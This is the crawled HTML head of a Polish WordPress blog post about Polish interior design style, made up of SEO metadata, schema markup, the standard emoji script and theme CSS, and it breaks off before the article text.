

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/
body_size: 19649
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Styl polski we wnętrzach, czyli co kochają Polacy? &#8211; Zdorganika</title>
	<link rel="canonical" href="https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Styl polski we wnętrzach, czyli co kochają Polacy? &#8211; Zdorganika" />
	<meta property="og:description" content="Każdy z nas słyszał o stylu angielskim, francuskim czy skandynawskim. Potrafimy wyobrazić sobie typowe wnętrza w stylu prowansalskim lub prostotę cechującą szwedzkie i norweskie domy." />
	<meta property="og:url" content="https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/" />
	<meta property="og:site_name" content="Zdorganika" />
	<meta property="article:published_time" content="2022-05-24T05:49:56+00:00" />
	<meta property="og:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="840" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#article","isPartOf":{"@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/"},"author":{"name":"Redakcja","@id":"https://www.zdorganika.pl/#/schema/person/52e302b8b3d26099c592c8045c9bc753"},"headline":"Styl polski we wnętrzach, czyli co kochają Polacy?","datePublished":"2022-05-24T05:49:56+00:00","dateModified":"2022-05-24T05:49:56+00:00","mainEntityOfPage":{"@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/"},"wordCount":872,"commentCount":0,"publisher":{"@id":"https://www.zdorganika.pl/#organization"},"image":{"@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#primaryimage"},"thumbnailUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg","articleSection":["Dom i budownictwo"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/","url":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/","name":"Styl polski we wnętrzach, czyli co kochają Polacy? &#8211; Zdorganika","isPartOf":{"@id":"https://www.zdorganika.pl/#website"},"primaryImageOfPage":{"@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#primaryimage"},"image":{"@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#primaryimage"},"thumbnailUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg","datePublished":"2022-05-24T05:49:56+00:00","dateModified":"2022-05-24T05:49:56+00:00","breadcrumb":{"@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#primaryimage","url":"https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg","width":1200,"height":840},{"@type":"BreadcrumbList","@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.zdorganika.pl/"},{"@type":"ListItem","position":2,"name":"Styl polski we wnętrzach, czyli co kochają Polacy?"}]},{"@type":"WebSite","@id":"https://www.zdorganika.pl/#website","url":"https://www.zdorganika.pl/","name":"Zdorganika","description":"","publisher":{"@id":"https://www.zdorganika.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zdorganika.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.zdorganika.pl/#organization","name":"Zdorganika","url":"https://www.zdorganika.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/#/schema/logo/image/","url":"https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2021/12/zdorganika-logo.png","width":500,"height":245,"caption":"Zdorganika"},"image":{"@id":"https://www.zdorganika.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.zdorganika.pl/#/schema/person/52e302b8b3d26099c592c8045c9bc753","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.zdorganika.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","caption":"Redakcja"},"url":"https://www.zdorganika.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Styl polski we wnętrzach, czyli co kochają Polacy? &#8211; Zdorganika</title>
<meta name="robots" content="follow, index, noimageindex, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Styl polski we wnętrzach, czyli co kochają Polacy? &ndash; Zdorganika" />
<meta property="og:description" content="Każdy z nas słyszał o stylu angielskim, francuskim czy skandynawskim. Potrafimy wyobrazić sobie typowe wnętrza w stylu prowansalskim lub prostotę cechującą szwedzkie i norweskie domy." />
<meta property="og:url" content="https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/" />
<meta property="og:site_name" content="Zdorganika" />
<meta property="article:section" content="Dom i budownictwo" />
<meta property="og:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg" />
<meta property="og:image:secure_url" content="https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="840" />
<meta property="og:image:alt" content="Styl polski we wnętrzach, czyli co kochają Polacy?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-24T05:49:56+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Styl polski we wnętrzach, czyli co kochają Polacy? &ndash; Zdorganika" />
<meta name="twitter:description" content="Każdy z nas słyszał o stylu angielskim, francuskim czy skandynawskim. Potrafimy wyobrazić sobie typowe wnętrza w stylu prowansalskim lub prostotę cechującą szwedzkie i norweskie domy." />
<meta name="twitter:image" content="https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="4 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.zdorganika.pl/#person","name":"zdorganika","logo":{"@type":"ImageObject","@id":"https://www.zdorganika.pl/#logo","url":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","caption":"zdorganika","inLanguage":"pl-PL","width":"405","height":"88"},"image":{"@type":"ImageObject","@id":"https://www.zdorganika.pl/#logo","url":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","contentUrl":"https://www.zdorganika.pl/wp-content/uploads/2019/07/zdorganika-logo.png","caption":"zdorganika","inLanguage":"pl-PL","width":"405","height":"88"}},{"@type":"WebSite","@id":"https://www.zdorganika.pl/#website","url":"https://www.zdorganika.pl","name":"zdorganika","publisher":{"@id":"https://www.zdorganika.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg","url":"https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg","width":"1200","height":"840","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#webpage","url":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/","name":"Styl polski we wn\u0119trzach, czyli co kochaj\u0105 Polacy? &ndash; Zdorganika","datePublished":"2022-05-24T05:49:56+02:00","dateModified":"2022-05-24T05:49:56+02:00","isPartOf":{"@id":"https://www.zdorganika.pl/#website"},"primaryImageOfPage":{"@id":"https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.zdorganika.pl/author/redakcja/","name":"Redakcja","url":"https://www.zdorganika.pl/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"}},{"@type":"BlogPosting","headline":"Styl polski we wn\u0119trzach, czyli co kochaj\u0105 Polacy? &ndash; Zdorganika","datePublished":"2022-05-24T05:49:56+02:00","dateModified":"2022-05-24T05:49:56+02:00","author":{"@id":"https://www.zdorganika.pl/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://www.zdorganika.pl/#person"},"description":"Ka\u017cdy z nas s\u0142ysza\u0142 o stylu angielskim, francuskim czy skandynawskim. Potrafimy wyobrazi\u0107 sobie typowe wn\u0119trza w stylu prowansalskim lub prostot\u0119 cechuj\u0105c\u0105 szwedzkie i norweskie domy. Kiedy przychodzi nam sprecyzowa\u0107 sw\u00f3j w\u0142asny styl narodowy, sprawa nie jest ju\u017c taka oczywista.","name":"Styl polski we wn\u0119trzach, czyli co kochaj\u0105 Polacy? &ndash; Zdorganika","@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#richSnippet","isPartOf":{"@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#webpage"},"image":{"@id":"https://www.zdorganika.pl/wp-content/uploads/2022/05/standard100decoplast.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://www.zdorganika.pl/styl-polski-we-wnetrzach-czyli-co-kochaja-polacy/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zdorganika &raquo; Kanał z wpisami" href="https://www.zdorganika.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdorganika &raquo; Kanał z komentarzami" href="https://www.zdorganika.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zdorganika.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=703d3b8249e71d783bf72d4412a0116e"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.zdorganika.pl/wp-includes/css/dist/block-library/style.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://www.zdorganika.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/assets/bootstrap/css/bootstrap.min.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<link rel='stylesheet' id='darknews-style-css' href='https://www.zdorganika.pl/wp-content/themes/darknews/style.css?ver=703d3b8249e71d783bf72d4412a0116e' type='text/css' media='all' />
<style id='darknews-style-inline-css' type='text/css'>

                body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode #af-preloader {
        background-color: #000000;
        }
    
                body.aft-default-mode #sidr,
        body.aft-default-mode #af-preloader {
        background-color: #ffffff;
        }
        body.aft-default-mode.custom-background,
        body.aft-default-mode {
        background-color: #ffffff ;
        }
    
                .woocommerce span.onsale,
        .woocommerce #respond input#submit.disabled,
        .woocommerce #respond input#submit:disabled,
